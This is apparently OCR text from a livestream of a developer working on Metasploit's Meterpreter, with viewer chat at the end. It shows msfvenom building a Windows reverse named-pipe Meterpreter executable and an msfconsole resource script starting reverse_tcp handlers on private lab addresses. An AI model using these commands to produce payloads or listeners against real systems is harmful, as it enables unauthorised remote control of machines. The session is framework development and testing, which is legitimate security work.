 /bin/zsh
4: from /home/oj/.rbenv/versions/2.6.6/lib/ruby/gems/2.6.0/gems/rex-core-0.1.13/lib/rex/file.rb:132:in `catch'
3: from /home/oj/.rbenv/versions/2.6.6/lib/ruby/gems/2.6.0/gems/rex-core-0.1.13/lib/rex/file.rb:133:in `block in find'
2: from /home/oj/code/metasploit-framework/lib/msf/core/modules/loader/directory.rb:43:in `block (2 levels) in each_module_reference_name'
1: from /home/oj/.rbenv/versions/2.6.6/lib/ruby/2.6.0/pathname.rb:517:in `relative_path_from'
/home/oj/.rbenv/versions/2.6.6/lib/ruby/2.6.0/pathname.rb:48:in `chop_basename': Interrupt
-> [130]
oj@ropchain|~/code/metasploit-framework on clr-meterpreter?
±
-> [130]
oj@ropchain|~/code/metasploit-framework on clr-meterpreter?
±
-> [130]
oj@ropchain|~/code/metasploit-framework on clr-meterpreter?
± ./msfvenom -p windows/x64/meterpreter/reverse_named_pipe PIPENAME=msf-x64 PIPEHOST=192.168.146.130 -f exe -o ~/stream/stream/met/pipe64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 445 bytes
Final size of exe file: 7168 bytes
Saved as: /home/oj/stream/stream/met/pipe64.exe
oj@ropchain|~/code/metasploit-framework on clr-meterpreter?
± !./msfc
oj@ropchain|~/code/metasploit-framework on clr-meterpreter?
± ./msfconsole -qr ../local.rc
[*] Processing ../local.rc for ERB directives.
resource (../local.rc)> setg LHOST 192.168.146.138
LHOST => 192.168.146.138
resource (../local.rc)> setg VERBOSE true
VERBOSE => true
resource (../local.rc)> setg LPORT 4445
LPORT => 4445
resource (../local.rc)> use multi/handler
resource (../local.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (../local.rc)> set ExitOnSession false
ExitOnSession => false
resource (../local.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (../local.rc)> setg LPORT 4446
LPORT => 4446
resource (../local.rc)> use multi/handler
[*] Started reverse TCP handler on 192.168.146.138:4445
resource (../local.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (../local.rc)> set ExitOnSession false
ExitOnSession => false
resource (../local.rc)> run -j
1 2
no IPv6|W: down|E: 192.168.146.138 (1000 Mbit/s)|No battery|8.2 GiB|0.12|694.9 MiB | 2.2 GiB|2020-07-29 20:51:15
Burning
Aero Chord feat. Bianca
light bulb moment
TOM_K_
ceci n'est pas une pipe
SYSOP_HOST 1ST
you said x64 but typed x86?
TOM_K_
uh you said msf-x64 but typed
msf-x86
RASTAMAUS 1ST
haha
SYSOP_HOST 1ST
bits++
RASTAMAUS 1ST
i was just going to let him fail
RASTAMAUS 1ST
because humour
TOM_K_
cruel lol
RASTAMAUS 1ST
and i'm a bastard
SYSOP_HOST 1ST
haha